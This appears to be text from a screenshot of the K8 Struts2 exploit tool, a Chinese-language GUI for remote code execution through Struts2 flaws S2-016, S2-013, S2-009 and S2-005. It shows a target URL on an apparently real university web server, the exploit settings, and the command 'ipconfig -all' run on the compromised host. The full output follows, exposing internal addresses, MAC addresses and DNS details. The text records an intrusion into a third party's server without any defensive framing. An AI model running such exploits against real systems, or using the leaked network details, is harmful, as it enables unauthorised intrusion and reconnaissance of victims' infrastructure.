 K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利用工具) Build 20130720 by K8拉登哥哥
菊花: http://kejichu.zhbit.com:9090/CMS/main/showStatistics.action?year=2013 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
超时: 80000
目标信息 执行命令 文件上传 连接小马 命令执行完毕...
命令: ipconfig -all 执行 清空
★K8cmd-> ipconfig -all
Windows IP 配置
主机名 . . . . . . . . . . . . . : WIN08WEB
主 DNS 后缀 . . . . . . . . . . . :
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection #2
物理地址. . . . . . . . . . . . . : 00-50-56-AB-71-9D
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::4458:4edd:7d05:c4ef%14(首选)
IPv4 地址 . . . . . . . . . . . . : 10.0.16.22(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.0.16.1
DHCPv6 IAID . . . . . . . . . . . : 335564886
DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-18-61-22-21-00-50-56-B9-5D-68
DNS 服务器 . . . . . . . . . . . : 10.0.10.10
TCPIP 上的 NetBIOS . . . . . . . : 已启用
隧道适配器 isatap.{9473295F-FFAB-46D6-B2E2-F413AFFB36F0}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Microsoft ISATAP Adapter
物理地址. . . . . . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
隧道适配器 Teredo Tunneling Pseudo-Interface: